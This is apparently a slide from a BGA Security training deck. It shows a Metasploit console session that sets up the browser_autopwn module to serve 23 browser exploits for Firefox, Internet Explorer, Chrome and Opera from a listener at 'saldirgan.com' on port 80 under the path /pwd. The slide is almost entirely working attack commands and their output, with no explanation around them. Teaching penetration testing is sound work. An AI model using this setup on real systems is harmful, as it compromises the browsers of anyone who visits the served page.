@BGASecurity
BGA	|	MetasploitBrowser	Autopwn
Browser	Autopwn;	Firefox,	IExplorer,	Chrome,Opera
msf >	use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn)	>	set	LHOST	saldirgan.com
LHOST	=>	85.95.238.172	
msf auxiliary(browser_autopwn)	>	set	SRVPORT	80
SRVPORT	=>	80	
msf auxiliary(browser_autopwn)	>	set	URIPATH	/pwd
URIPATH	=>	/pwd
msf auxiliary(browser_autopwn)	>	exploit
[*] --- Done,	found 23 exploit modules
[*] Using URL:	http://0.0.0.0:80/pwd
[*] Local IP:	http://saldirgan.com	:80/pwd
 